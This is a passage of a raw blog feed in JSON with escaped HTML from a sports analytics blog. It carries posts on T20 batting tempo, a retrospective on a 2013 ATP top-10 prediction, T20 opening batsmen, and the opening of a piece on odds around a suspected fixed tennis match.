0.05 to 0.1 runs above the expected rate for the group, but there is no sign of any acceleration again after that stage.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKjLIhRcfya7tcyF_6Nope4fUD2jnhyphenhyphenzg8lRizuRIIHYo_aYdPlovEhAah8TdDYKvK_7H8_StIIp9no4-PNxGeLOjYNTh_tsZ35VI-_AKywErWDO1c0HVPz1fa8kwaeXxHbc6BGpzTK-Y\/s1600\/kohli.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"652\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKjLIhRcfya7tcyF_6Nope4fUD2jnhyphenhyphenzg8lRizuRIIHYo_aYdPlovEhAah8TdDYKvK_7H8_StIIp9no4-PNxGeLOjYNTh_tsZ35VI-_AKywErWDO1c0HVPz1fa8kwaeXxHbc6BGpzTK-Y\/s400\/kohli.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDo batsmen consciously play more defensively during the first few balls faced?\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nFrom this, we can see that it is not only the fact that they have a higher scoring rate during the middle parts of their innings that sets the top T20 batsmen apart from the rest. It is also the fact that they have an additional gear to step up into once they are settled that the lesser batsmen do not appear to have. However, it seems that it takes almost the exact same number of balls for all batsmen to 'get their eye' in and reach the rate that we would expect them to score.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nReturning to the initial discussion, what does this mean about the importance of wickets in T20s? Well, clearly it shows that dismissing an elite batsman and replacing him with a lesser quality batsman is important, but it did not really require any analysis to realise that. However, it does show that taking wickets is currently important to restrain the scoring due to this 'getting their eye in' period that all batsmen appear to perform. However, we cannot really tell from this whether this is a conscious action on the part of batsmen (i.e. they are actively taking less risks at the start of their innings) or whether it simply does require time for a batsman to up his scoring rate and there is nothing that can be done.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOne way of looking deeper into this might be to look at whether we see more wickets than expected in these early balls of an innings. Logically, one might expect settled batsmen to be dismissed less than expected, while new batsmen might be dismissed more quickly. This is something that I will return to in a future article.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/9091821613736021242\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2018\/11\/getting-your-eye-in-how-long-does-it.html#comment-form","title":"15 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/9091821613736021242"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/9091821613736021242"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2018\/11\/getting-your-eye-in-how-long-does-it.html","title":"\"Getting Your Eye In\" - How long does it take?"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-t_jg-PNLDCFMMRdf-imhtcR7aEtMNb_3ZeFiInqQfFfc7ZWJA-MLTIJ6uGW8ticL3DPljgZQnuZPcOAuLPR9mBJEPp95z1oJ79JviasOIMWvgkd788jZG2z2iiIfy2oJqPqqoKn8O3o\/s72-c\/malinga.jpg","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-7711143123051030378"},"published":{"$t":"2018-11-20T11:56:00.000+01:00"},"updated":{"$t":"2018-11-21T17:02:04.334+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tennis"}],"title":{"type":"text","$t":"Predicting the Future of the ATP Rankings"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nSo much can change in tennis over the course of just a couple of months. Even more can happen over the course of a year. To try to predict what might happen in five years time is arguably almost impossible. In the last few days, an old prediction made by L'Equipe has surfaced again and has been fairly widely mocked for how bad it has turned out.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbHJ7SA5DP-pT5EhbERuqYEY7jvRlYa9ylya5S6o_5HeHKcPlLYTqwbEgrcql6p8-EzDh2VnWE_9p-L7RZ8vH0MWa8NaEYmRvjGyeHM4FhyphenhyphenPXROJUim91opIGWgyoDTYRxVHonESMPki0\/s1600\/l%2527equipe.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"287\" data-original-width=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbHJ7SA5DP-pT5EhbERuqYEY7jvRlYa9ylya5S6o_5HeHKcPlLYTqwbEgrcql6p8-EzDh2VnWE_9p-L7RZ8vH0MWa8NaEYmRvjGyeHM4FhyphenhyphenPXROJUim91opIGWgyoDTYRxVHonESMPki0\/s1600\/l%2527equipe.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTheir prediction, made in 2013, was for the top 10 ranked players at the end of 2018. As the image above shows, just two of their predicted players ended up in the actual top 10, with 6 of their picks not even ranked inside the top 50 in the world.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nRather than just deriding their efforts, closer inspection suggests that some of the picks are not as ridiculous as they might seem. Grigor Dimitrov has never made it to #1, but if we go back twelve months, he had just reached a career high ranking of #3 and only dropped out of the top 10 in the world at the start of November. Were it not for injury, Andy Murray would almost certainly be ranked inside the top 10 and it would not have been a surprise if he was actually ranked at #3 behind Novak Djokovic and Rafael Nadal. Until his injury-problems, Milos Raonic spent the best part of three years as a top 10 player. Jack Sock has been dreadful in singles this year, but it is worth remember that it was only twelve months ago that he broke into the top 10 for the first time.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThere are admittedly some major misses in their list. Benoit Paire has barely even threatened the top 20, let alone reaching #2. If we are being completely honest, it is difficult to look back and even spot anything that might have suggested he would go on to achieve the success that L'Equipe expected. It is easy to suggest that Bernard Tomic's attitude problems were clear, even back in 2013, and maybe his current plight might not be all that surprising.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nErnests Gulbis had just had a season where he raised his ranking from #138 to #24 with titles in Delray Beach and St Petersburg, a victory over Andy Murray and twice pushing Nadal deep into deciding sets in Indian Wells and Rome. He would start 2014 with titles in Marseille and Nice before that run to the French Open semi-final. That was obviously as good as it got and he seemingly lost interest in tennis after that, but again, it was maybe a slightly risky pick, but not completely ridiculous.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nJerzy Janowicz has not even played a match this year, but having burst onto the scene with a final at the 2012 Paris Masters, a QF in the Rome Masters in 2013 and pushing Andy Murray in the 2013 Wimbledon semi-final to close the year just outside the top 20 at the age of 23, a top 10 prediction doesn't seem an absurd suggestion. Injuries have derailed his career, although whether he would have gone on to become a top 10 player, who knows.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nLooking at the actual 2018 top 10, there are a number of obvious names missing - Roger Federer, Rafael Nadal and Juan Martin Del Potro being the most glaring omissions. I am not going to mock L'Equipe for excluding Roger Federer, given that back in 2013, I myself wrote:\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;helvetica neue light\u0026quot; , , \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px;\"\u003E\"It could well be that Roger Federer has played his last ever match as a top two player.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;helvetica neue light\u0026quot; , , \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px;\"\u003EHis victory at Wimbledon was a glorious reminder of why we should not write him off, but could it be a final hurrah?\"\u003C\/span\u003E\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cdiv\u003E\nAt the time, he had just dropped down to #7 in the world following a year where he had lost to the likes of Sergiy Stakhovsky, Daniel Brands and Federico Delbonis. To suggest that he would not still be in the top 10 five years later was not ridiculous.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOne assumes the exclusion of Nadal was based on the assumption that his body would have finally succumbed to the many injuries that he would suffer, although that has clearly not been the case.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThe exclusion of Del Potro is a slightly strange one though. At the time, he had been a fixture in the top 10 for almost 18 months. It seemed as though he had overcome his first wrist injury and whilst he might not have been looking as though he could return to the very top, a top-10 ranking seemed quite likely.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nHowever, overlooking the likes of Marin Cilic, John Isner and Kevin Anderson seems entirely plausible. Isner had generally lurked around the #20 spot in the rankings and would be 33 in 2018. Cilic had never reached the top #10 and had just returned from a doping suspension - I suspect few would have predicted that he would become a fixture in the top 10 and a Grand Slam champion. Kevin Anderson had only just peaked at the #20 spot by late 2013 and there was little sign that he would become an established top 10 player at the age of 32 five years later.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSo, whilst it is easy to look at L'Equipe's prediction now and mock it, at the time, it may not necessarily have looked the worst prediction.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nAnd I suppose that no article about this would be complete without opening myself up to future ridicule, so it only seems right to make a prediction for my ATP top 10 at the end of 2023. No doubt I will look back in five years time and wonder what on earth I was thinking, but here it is:\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigJNW0pS-Pr5rKXKS1EU4euCMaHToGYzeot9SF9QsBmd-fDTuS95CwcCs62Sqyyc5q2WLs37yP1fLFjsGZnxkEgBaqeJXVCUOSE5mV9YB5ZcttIu6GS2uXtWMis_trlMhZnhweImaaMpk\/s1600\/top10.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"228\" data-original-width=\"185\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigJNW0pS-Pr5rKXKS1EU4euCMaHToGYzeot9SF9QsBmd-fDTuS95CwcCs62Sqyyc5q2WLs37yP1fLFjsGZnxkEgBaqeJXVCUOSE5mV9YB5ZcttIu6GS2uXtWMis_trlMhZnhweImaaMpk\/s1600\/top10.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/7711143123051030378\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2018\/11\/predicting-future-atp-rankings.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/7711143123051030378"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/7711143123051030378"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2018\/11\/predicting-future-atp-rankings.html","title":"Predicting the Future of the ATP Rankings"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbHJ7SA5DP-pT5EhbERuqYEY7jvRlYa9ylya5S6o_5HeHKcPlLYTqwbEgrcql6p8-EzDh2VnWE_9p-L7RZ8vH0MWa8NaEYmRvjGyeHM4FhyphenhyphenPXROJUim91opIGWgyoDTYRxVHonESMPki0\/s72-c\/l%2527equipe.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-4946019502394216029"},"published":{"$t":"2018-05-09T10:10:00.000+02:00"},"updated":{"$t":"2018-11-21T17:01:58.050+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"T20 Cricket"}],"title":{"type":"text","$t":"Opening Batsmen in T20 Cricket"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nDelhi Daredevils have struggled thus far in the 2018 IPL with just 3 wins from their 10 matches so far. One issue has been the apparent struggles of their two overseas opening options of Colin Munro and Jason Roy, who in their eight combined innings thus far have managed just one score of over 35 and have no fewer than five scores of five runs or less. They have chopped and changed in those 10 matches, picking Colin Munro for two matches, then Jason Roy for three matches, then neither for a match, then Munro again for three matches, then neither again in their most recent match.\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLqf-7JpLAhzElgm5GuCWz2Rg9C7p7bny93yEuTuTcGsvcWnmDFzdXPBRRDRkur-EWvSIzJpk2QyHUYtwP4URgyHSJ4iU2qpmKL6tPOrAVsQaHJ7MgXzlJOj-Igbbl2GQzzO7EN_RABcc\/s1600\/munro.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"369\" data-original-width=\"826\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLqf-7JpLAhzElgm5GuCWz2Rg9C7p7bny93yEuTuTcGsvcWnmDFzdXPBRRDRkur-EWvSIzJpk2QyHUYtwP4URgyHSJ4iU2qpmKL6tPOrAVsQaHJ7MgXzlJOj-Igbbl2GQzzO7EN_RABcc\/s400\/munro.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EOn his day, there are few more destructive batsmen in T20 cricket than Colin Munro\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nSome people might make an argument for dropping out-of-form players, which both Colin Munro and Jason Roy, with the exception of his match-winning innings in his first match, have appeared to be. However, there is also an argument that this effectively misunderstands what Jason Roy and, in particular, Colin Munro actually bring to the team in terms of what they are able to produce.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere are two types of T20 opening batsmen that I want to discuss in this article. The first category are the reliable, but non-explosive openers, while the second category are the explosive, but unreliable openers. In an ideal world, you would want a reliable, explosive opening batsman, but for obvious reasons, there are very few of those around and they are often incredibly difficult to obtain, whether it be sheer cost or due to them usually being retained by their current teams.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor the purposes of this article, I have taken all batsmen in my database that have faced at least 1000 balls in T20 cricket, then filtered out all those players with fewer than 30 innings that have started in the first two overs. This should give us players that have opened the batting on a regular basis and with a decent sample size. This left a total of 105 batsmen.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBefore we start on the two categories that I want to focus on in this article, there are a couple of players that deserve a bit of recognition. Virat Kohli's numbers are quite simply incredible - he scores fewer than 10 runs in just 18.9% of his innings when opening, which is the lowest of any player in the sample, he scores 50+ in 32.9% of those innings, which is #3 in the sample and he scores 75+ in 12.2%, which is #6 in the sample. In other words, he rarely gets out early and there are few players that hit big scores more regularly. Another figure that stands out is the recently retired Kevin Pietersen, who scored 30+ runs in an incredible 62.2% of innings, which was #1 in the sample, and 75+ in 10.8%, which puts him at #12 as well.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMoving on, the first category of openers to look at are the reliable, but non-explosive openers. The table below show a couple of these:\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ-RA2hRhNrZfwQ9dBC7yA5TiXPs2SLGrzhonO4dsR6K4W9k7TGaIRr6S9WDjBAnYWzKzl7Qy7CKIpzJmTiOOUfBiVEqgp1Oh33-OjUboJHDK7gh4joCc7ki_yc8ECXk0VGPl-9Uue58s\/s1600\/cat1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"179\" data-original-width=\"509\" height=\"140\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ-RA2hRhNrZfwQ9dBC7yA5TiXPs2SLGrzhonO4dsR6K4W9k7TGaIRr6S9WDjBAnYWzKzl7Qy7CKIpzJmTiOOUfBiVEqgp1Oh33-OjUboJHDK7gh4joCc7ki_yc8ECXk0VGPl-9Uue58s\/s400\/cat1.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\nThe five batsmen listed here are all among some of the very best at avoiding low scores. For example, of the 105 players in the sample, Ian Bell is #10 for percentage of scores of at least 30. Similarly, Brad Hodge is top 15 and you can see that Bell, Uthappa, Tendulkar and Sangakkara are all top 15 in terms of avoiding scores in single figures. On the face of it, these players rarely appear to fail terribly, but we can also see that you are not going to get the big potentially match-winning innings of 75+ from these players.\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSCl4A2TVxWBtYZBWMBIGn-3KIhToqK1gzZ7SVXmTzjY2RqnHqhClrqtMNSyRe04oq3mD1NNuO8ZNa98V7921IRIAOuP6P58sxZM9H7pUONLP4sHJvM8cUMnorQcR_padhTNt0N2zGB4M\/s1600\/bell.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"539\" data-original-width=\"810\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSCl4A2TVxWBtYZBWMBIGn-3KIhToqK1gzZ7SVXmTzjY2RqnHqhClrqtMNSyRe04oq3mD1NNuO8ZNa98V7921IRIAOuP6P58sxZM9H7pUONLP4sHJvM8cUMnorQcR_padhTNt0N2zGB4M\/s400\/bell.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIan Bell is one of the best opening batsmen at avoiding single figure scores\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nOn the other hand, we have the explosive, but often unreliable opening batsmen. The following table shows a couple of these:\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY623yOMwZILT21hR4RigZmxvz_P4nKGRq9OZKrjyhPy0dXS4N0R66NsL7kjB6hbM0J_e6ug9DNY_1Vvn2eBTBXezYQSiSUj0VSr77rQESUy4GGBfSRXA-ceF2kHjCYuMmebuWaXAO4Zk\/s1600\/cat2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"177\" data-original-width=\"518\" height=\"136\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY623yOMwZILT21hR4RigZmxvz_P4nKGRq9OZKrjyhPy0dXS4N0R66NsL7kjB6hbM0J_e6ug9DNY_1Vvn2eBTBXezYQSiSUj0VSr77rQESUy4GGBfSRXA-ceF2kHjCYuMmebuWaXAO4Zk\/s400\/cat2.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nThese are some of the batsmen that can almost single-handedly win a match if they get going. Colin Munro, who we discussed briefly earlier, is 93rd of the 105 players for scores of less than 10, with almost 4 in 10 of his innings ending in single figures. However, we can see that he is also #3 in terms of the percentage of his innings that end in scores of 75+. These big scores are also scored at a rapid rate, which will give the team a very good chance of posting a huge score or chasing big targets.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThese batsmen are going to have a lot of failures and will often have a number of back-to-back failures as a result. However, they have the potential to have that big innings as well.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn terms of what is desirable for a team, there are various arguments that can be made. With several of the reliable batsmen, it is unlikely that you are going to end up with too many small totals. On the flip side, you are also unlikely to post any huge totals as well. For a team like Sunrisers Hyderabad this year, Kane Williamson has been pretty effective as he has scored well and consistently, even whilst not posting any huge innings. With the bowling attack that they have, reliably setting or being able to chasing mid-range totals may be a good strategy, but it does mean that they might struggle to chase any big totals.\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibiC-M3KEqyAkR_ubxzz9CS0xJUDy0ZzzF_rZbxyPlsuT4vC887HqaVOa9F4aG4ftxZ9TVQtHDcIbfYjEZMWN0hWvK_XrflQMob7prE_XNyuhbQWiCKCKOpAJ4Tun4zPSnKT2m8qzB_is\/s1600\/kane.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"678\" data-original-width=\"725\" height=\"299\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibiC-M3KEqyAkR_ubxzz9CS0xJUDy0ZzzF_rZbxyPlsuT4vC887HqaVOa9F4aG4ftxZ9TVQtHDcIbfYjEZMWN0hWvK_XrflQMob7prE_XNyuhbQWiCKCKOpAJ4Tun4zPSnKT2m8qzB_is\/s320\/kane.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKane Williamson has worked well given the strengths of the Sunrisers team this year\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nHowever, if you are going to sign the explosive, high-risk batsmen, then you really need to stick with them through the failures. For example, if Delhi Daredevils know that Colin Munro is going to score less than 10 in almost 40% of innings, but that in just over 30% of innings, he will score 50+, then dropping him after two failures arguably demonstrates a lack of understanding of the type of player that they have. You can frame the argument in that he needs to play a number of innings to find his confidence and form, but in reality, that type of batsman will simply fail a lot of times whether confident or not.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe key is to find the right parts around this type of batsman. If you have a team where other players can provide runs around him, even if not necessarily at as rapid a rate, you can afford to absorb the failures and benefit from the handful of key innings that they are likely to play during the course of a tournament.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/4946019502394216029\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2018\/05\/cricket-opening-batsmen-explosive.html#comment-form","title":"33 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/4946019502394216029"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/4946019502394216029"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2018\/05\/cricket-opening-batsmen-explosive.html","title":"Opening Batsmen in T20 Cricket"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLqf-7JpLAhzElgm5GuCWz2Rg9C7p7bny93yEuTuTcGsvcWnmDFzdXPBRRDRkur-EWvSIzJpk2QyHUYtwP4URgyHSJ4iU2qpmKL6tPOrAVsQaHJ7MgXzlJOj-Igbbl2GQzzO7EN_RABcc\/s72-c\/munro.jpg","height":"72","width":"72"},"thr$total":{"$t":"33"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-1629935698360282476"},"published":{"$t":"2017-08-20T23:18:00.000+02:00"},"updated":{"$t":"2018-11-21T17:02:11.060+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fixing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tennis"}],"title":{"type":"text","$t":"How To Fix a Tennis Match (by Alexandr Dolgopolov)"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nThe campus of Wake Forest University in Winston-Salem is the final stop for ATP player that are looking to pick up a few wins in the run-up to the final major of the year. In 2016, the tournament was even named as the '250 Tournament of the Year' in the ATP awards. However, the first main draw match of the 2017 edition has garnered attention for an entirely unwanted reason.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe match was between the Ukrainian former world #13, Alexandr Dolgopolov, and the Brazilian Thiago Monteiro. Monteiro was playing in his eighth hard court match at this level and was still looking for his first ATP main draw win on the surface. Alexandr Dolgopolov was coming off qualifying in Cincinnati, where he beat the in-form Kevin Anderson before losing to Nick Kyrgios. The opening odds with Pinnacle had the Ukrainian as the 1.36 favourite, implying a 73.5% chance of winning the match, while Monteiro was priced at 3.28, a 30.5% chance (the 104% total is due to the overround applied by bookmakers).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir_ULgo6SrbyYVfAwKKdtkakjOQ9EU6J77QeCqVoIuyIBUlF3uaCqBfxJlVBGviBkEBlGHkmuJw60truFxZdqRKwEl5sP_N2aPEW58Sp3_nA2gOsOXct1BKNIDttU5Fpml53btpDeFKyI\/s1600\/dolgo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" 